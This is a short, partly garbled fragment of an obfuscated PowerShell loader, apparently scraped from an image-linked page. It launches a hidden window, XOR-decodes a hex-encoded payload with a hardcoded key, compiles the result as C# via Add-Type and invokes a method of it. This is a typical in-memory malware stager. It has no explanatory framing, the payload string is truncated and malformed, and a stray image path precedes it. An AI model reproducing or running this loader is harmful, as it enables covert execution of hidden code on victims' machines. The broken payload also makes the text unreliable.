 powershell -WindowStyle Hidden
function p152b
{
param($ma865fa)
$d5726d='b5ce91';
$hd7a4='';
for ($i=0; $i -lt $ma865fa.length;$i+=2)
{
$s8f2e8=[convert]::ToByte($ma865fa.Substring($i,2),16);
$hd7a4+=[char]($s8f2e8 -bxor $d5726d[($i/2)%$d5726d.length]);
}
return $hd7a4;
}
$u9558a = '17 46 0a 0b 5e 11 31 4c 10 115c5c5940100c575642661a164d540f1b311057450b58064b705f1650110a49620747150c5a54110e1616505f0515301c4a4507584d215050055b0c164d58014658104a580c524336404216500e4b707e5940100c
//string to byte dönüştürüyor
$u9558a2 = p152b($u9558a);
Add-Type -TypeDefinition $u9558a2;
[y3c69]::l686b3();